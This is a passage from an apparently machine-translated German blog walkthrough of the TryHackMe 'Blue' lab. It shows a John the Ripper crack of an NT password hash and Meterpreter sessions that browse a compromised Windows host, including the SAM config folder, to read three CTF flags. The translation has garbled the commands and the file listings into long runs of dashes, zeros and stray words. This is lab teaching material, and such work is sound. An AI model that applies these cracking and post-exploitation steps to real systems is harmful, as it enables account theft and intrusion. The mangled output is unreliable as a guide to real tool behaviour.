┌──(hacklab㉿hacklab)-[~/tryhackme/blue] └─$ john --format=nt --wordlist=/usr/share/wordlists/rockyou.txt hash_jon Created directory: /home/hacklab/.john Using default input encoding: UTF-8 Loaded 1 password hash (NT [MD4 256/256 AVX2 8x3]) WARNUNG: Keine OpenMP-Unterstützung für diesen Hash-Typ, beachten Sie--Fork = 4 Drücken Sie 'Q' oder Strg-C, um abzubrechen. ALR19882006..alpusidi Verwenden Sie die Optionen "--Show-Format = nt", um alle geknackten Passwörter zuverlässig abgeschlossen anzuzeigen.Es stellt sich heraus, dass es "alqfna22" ist.

Antwort

Finden Sie Flaggen!

Lassen Sie uns schließlich nach Flaggen suchen, die typisch für CTF sind.

FLAG1? Dieses Flag kann an der Systemwurzel gefunden werden.

Flag1 scheint in der Systemwurzel zu sein.

Meterpreter> PWD C: \ Windows \ System32 MeterPreter> CD / MeterPreter> Ls Listing: C: \ ===== MODE GRÖSSE TYP Letzten geänderten Namen ---- --- --- -------- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- 040555/R-XR-XR-X 4096 DIR 2019-03-18 07:28:38 +0900 Programmdateien (x86) 040777/rwxrwxrwx 4096 DIR 2019-03-18 07:35:57 +0900 Programdata 0407777777777. 12:13:22 +0900 Wiederherstellung 040777/rwxrwxrwx 4096 DIR 2023-05-09 00:30:47 +0900 SYSTEM VOLUME INFORMATIONEN 0405555/R-XR-XR-X 4096 DIR 2018-12-13 12:13:28 +0900 Benutzer 040777/rwxrwxRWXRWXRWXRWXRWXRWXRWXRWXRWXRWXRWXRWXRWXRWXRWXRWXRWXRWXRWXRWXRWXRWXRWXRWXRWXRWXRWXRWXRWXRWXRWXRWXRWS- 2019-03-18 07:36:30 +0900 Windows 100666/RW-RW-RW- 24 Fil 2019-03-18 04:27:21 +0900 Flag1.txt 000000/----------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------/ ---------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------Es gab. Schauen wir einen Blick hinein.

Meterpreter> CAT Flag1.txt Flag {access_the_maachine}Antwort



Flag2? Dieses Flag kann an dem Ort gefunden werden, an dem Passwörter innerhalb von Windows gespeichert werden.

Als nächstes suchen Sie nach Flag2. Es ist der Ort, an dem das Passwort in Windows gespeichert ist.

Jetzt, da ich das Titelformat des Flaggens kenne, werde ich nach einer Datei suchen, die dem Format entspricht.

Meterpreter> Suche -f-Flag*txt 3 Ergebnisse gefunden ... ====== Pfadgröße (Bytes) Modifiziert (UTC) ---- ---------------------------------------------------------------------------------------------------------------------------------------------------------Es scheint in "C: \ Windows \ System32 \ config \ flag2.txt" zu sein.

MeterPreter> CD Windows \\ System32 \\ config \\ MeterPreter> LS Listing: C: \ Windows \ System32 \ config ==== GRÖSSE Typ Letzter geänderter Name --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- 08:00:40 +0900 BCD-TEMPLATE 2011-04-12 17:32:10 +0900 Komponenten. 1048576 FIL 2023-05-08 23:54:43 +0900 Komponenten {016888b8-6c6f-11de-8d1d-001e0bcde3ec} .txr.0.Regtrans-MS 100666/rw-rw-rw- 1048576 2023-08-08-08-08-08-08-08-rw- Komponenten {016888b8-6c6f-11DE-8D1D-001E0BCDE3EC} .TXR.1.regtrans-MS 100666/RW-RW-RW- 1048576 FIL 2023-08 23:54:43 +0900 Komponenten {016888b8-6c6f-11de-8d1d-001e0bcde3ec} .txr.2.regrans-MS 100666/RW-RW-RW- 65536 FIL 2023-05-08 23:43 +090000 Komponenten {016888b8-6c6f-11de-8d1d-001e0bcde3ec} .txr.blf 100666/rw-rw-rw- 65536 FIL 2018-12-13 12:20:57 +0900 Komponenten {016888b9-6c6f-11DE-8D1D-001E0BCDE3EC} .tm.blf 100666/RW-RW-RW- 524288 FIL 2018-12-13 12:20:57 +0900 Komponenten {016888b9-6c6f-11DE-8D1D-001E0BCDE3EC} .tmContainer0000000 1.regtrans-MS 100666/RW-RW-RW- 524288 FIL 2009-07-14 14:01:27 +0900 Komponenten {016888b9-6c6f-11de-8d1d-001e0bcde3ec} .tmContainer0000000 2.regtrans-ms 100666/rw-rw-rw- 262144 Fil 2023-05-09 00:24:11 +0900 100666/RW-RW-10-10-11 +0900 17:32:10 +0900 Standard. 65536 FIL 2019-03-18 07:22:17 +0900 Standard {016888b5-6c6f-11de-8d1d-001e0bcde3ec} .tm.blf 100666/rw-rw-rw- 524288 fil 2019-07:22 Standard {016888b5-6c6f-11de-8d1d-001e0bcde3ec} .tmContainer0000000001.R EGTRANS-MS 100666/RW-RW-RW- 524288 Fil 2019-03-18 07:22:17 +0900 DEFAULT{016888b5-6c6f-11de-8d1d-001e0bcde3ec}.TMContainer0000000000000002.r egtrans-ms 040777/rwxrwxrwx 0 dir 2009-07-14 11:34:57 +0900 Journal 040777/rwxrwxrwx 4096 dir 2023-05-09 00:23:52 +0900 Regback 100666/RW-RW-RW- 262144 Fil 2019-03-18 05:05:08 +0900 SAM 100666/RW-RW-RW- 1024 Fil 2011-04-12 17:32:10 +0900 2019-03-18 07:39:12 +0900 SAM.LOG1 100666/RW-RW-RW-RW- 0 FIL 2009-07-14 11:34:08 +0900 SAM.LOG2 10066/RW-RW-RW- 65536 FIL 2019-03-18 07:22:17 +0900 SAM {016888C1-6C6F-11DE-8D1D-001E0BCDE3EC} .TM.BLF 100666/RW-RW-RW- 524288 FIL 2019-03-18 07:22:17 +0900 SAM {016888C1-6C6F-11DE-8D1D-001E0BCDE3EC} .tmContainer000000001.regtr ANS-MS 100666/RW-RW-RW- 524288 Fil 2019-03-18 07:22:17 +0900 SAM{016888c1-6c6f-11de-8d1d-001e0bcde3ec}.TMContainer000000000000002.regtr ans-ms 100666/rw-rw-rw- 262144 fil 2023-05-09 00:06:03 +0900 SECURITY 100666/rw-rw-rw-rw- 1024 fil 2011-04-12 17:32:10 +0900 Security.log 100666/RW-RW-RW-RW- 21504 Fil 2023-05-09 00:06:03 +0900 Sicherheit 2019-03-18 07:22:17 +0900 Sicherheit {016888c5-6c6f-11de-8d1d-001e0bcde3ec} .tm.blf 100666/rw-rw-rw- 524288 file 2019-03-18 07:22:17 +0900 Sicherheit {016888c5-6c6f-11de-8d1d-001e0bcde3ec} .tmContainer00000000001. RegTrans-MS 100666/RW-RW-RW- 524288 FIL 2019-03-18 07:22:17 +0900 Sicherheit {016888c5-6c6f-11de-8d1d-001e0bcde3ec} .tmcontain0000000002. RegTrans-MS 100666/RW-RW-RW- 40632320 FIL 2023-05-09 00:30:59 +0900 Software 100666/RW-RW-RW- 1024 Fil 2011-04-12 17:32:10 +0900 Software.Log 10066/RW-RW-RW-RW-RW-RW-262144 FIL 2023-05-09 uW-RW-RW-262144 FIL 2023-05-09 uw-rw-rw- +0900 Software. Software {016888c9-6c6f-11de-8d1d-001e0bcde3ec} .tm.blf 100666/RW-RW-RW- 524288 FIL 2019-03-18 07:21:19 +0900 Software {016888c9-6c6f-11de-8d1d-001e0bcde3ec} .tmContainer0000000001. Regtrans-MS 100666/RW-RW-RW- 524288 FIL 2019-03-18 07:21:19 +0900 SOFTWARE{016888c9-6c6f-11de-8d1d-001e0bcde3ec}.TMContainer000000000000000000000000000000000000000000000000000000000000000000 Der0000000000000000000000000000000000000000000000 für0000000000000000000000000000000000000000000000300000000000000000000000030030000000000003000000000030000000030000000000300000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000333 Der0000000000000000000000000000000000000000000000 für0000000000000000000000000000000000000000000000300000000000000000000000030030000000000003000000000030000000030000000000300000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000333 Der0000000000000000000000000000000000000000000000 für0000000000000000000000000000000000000000000000300000000000000000000000030030000000000003000000000030000000030000000000300000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000333 262144 FIL 2023-05-09 00:31:58 +0900 System.log1 100666/RW-RW-RW- 0 Fil 2009-07-14 11:34:08 +0900 System.log2 100666/RW-RW-RW- 65536 Fil 2019-03-18 07:21:22 System {016888cd-6c6f-11de-8d1d-001e0bcde3ec} .tm.blf 100666/rw-rw-rw- 524288 fIL 2019-03-18 07:21:22 +0900 System {016888CD-6C6F-11DE-8D1D-001E0BCDE3EC} .tmContainer0000001.Re GTRANS-MS 100666/RW-RW-RW- 524288FIL 2019-03-18 07:21:22 +0900 System {016888CD-6C6F-11DE-8D1D-001E0BCDE3EC} .TMContainer0000002.re GTRANS-MS 040777/RWXRWXRWX 4096 DIR 2018-12-13 08:03:05 +0900 TXR 100666/rw-rw-rw-rw- 2019-03-18 04:32:48 +0900 Flag.Es gab Flag2.txt, also werde ich einen Blick darauf werfen.

MeterPreter> Cat Flag2.txt Flag {sam_database_elevated_access}Antwort



FLAG3? Diese Flagge kann in hervorragender Lage zur Plünderung gefunden werden. Schließlich haben Administratoren normalerweise ziemlich interessante Dinge gerettet.

Schließlich finden Sie Flag3. Das heißt, ich fand es früher.

MeterPreter> CD / MeterPreter> CD-Benutzer \\ jon \\ dokuments \\ MeterPreter> LS Listing: c: \ Benutzer \ jon \ documents ==== Modus Größe Typ Letzter modifizierter Name ---- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- --- Meine Bilder 040777/rwxrwxrwx 0 DIR 2018-12-13 12:13:31 +0900 My Videos 100666/rw-rw-rw-rw-402 filt 2018-12-12-12-12-12-13 12.13.13.13-13-13-13-13 12.13.13. 100666/RW-RW-RW-RW- 37 FIL 2019-03-18 04:26:36 +0900 Flag.TxtSchauen wir uns den Inhalt von Flag3.TXT an.

Meterpreter> Cat Flag3.txt Flag {admin_documents_can_be_valuable}Antwort

Zusammenfassung

Diesmal habe ich Tryhackmes Zimmer "Blue" ausprobiert.

Dies war mein erstes Mal, dass ich mit Messgeräten einen sehr nützlichen Werkzeug war.

Referenzen und Websites

Medium (Utkarsh Rai): https://infosecwriteups.com/tryhackme-blue-671e0095bc45

![[Tryhackme] Hacking Windows-Maschinen mit MS17-010 (CVE-2017-0143)! Blaues Schreiben](https://hack-lab-256.com/wp-content/uploads/2023/05/hack-lab-256-samnail-19.jpg)

![[HacktheBox] Was zu tun ist, wenn "ein Fehler des Typs httpclient :: forciVetimeouterror passiert ist](https://hack-lab-256.com/wp-content/uploads/2023/09/hack-lab-256-samnail-4-300x169.jpg)

![[CVE-2015-3306] Ich habe den gemeinsam genutzten Samba aufgezählt, eine verletzliche Version von ProfTPD manipuliert und die Privilegien durch Manipulation von Pfadvariablen eskaliert! Tryhackme Kenobi schreiben](https://hack-lab-256.com/wp-content/uploads/2023/08/hack-lab-256-samnail-2-300x169.jpg)

![[Permanent CTF für Anfänger] Setodanote CTF -Webschreiben! Empfohlen, um ein Gefühl von CTF zu bekommen!](https://hack-lab-256.com/wp-content/uploads/2023/08/hack-lab-256-samnail-1-1-300x169.jpg)

![[Tryhackme] Wir haben Paketanalyse mit Wireshark durchgeführt, um das Eindringen von SSH-Backdoor zu untersuchen! Überführung2 schreiben](https://hack-lab-256.com/wp-content/uploads/2023/08/hack-lab-256-samnail-300x169.jpg)

![[CVE-2018-16763] Kraftstoff CMS 1.4.1-Ich habe die Ausführung der Remote-Code (1) in Python 3 konvertiert und gehackt! Tryhackme Ignite schreiben](https://hack-lab-256.com/wp-content/uploads/2023/08/hack-lab-256-samnail-25-300x169.jpg)

![[Tryhackme] Ich habe SSH2John verwendet, um den Hash aus dem privaten Schlüssel zu extrahieren und das Passwort mit John the Ripper zu gehackt! Überführungsverschreibung](https://hack-lab-256.com/wp-content/uploads/2023/07/hack-lab-256-samnail-24-300x169.jpg)

![[Tryhackme] Ich habe versucht, eine Windows -Maschine mit einem Ret2esp -Angriff (Pufferüberlauf) zu infiltrieren! Brainstorming schreiben](https://hack-lab-256.com/wp-content/uploads/2023/06/hack-lab-256-samnail-23-300x169.jpg)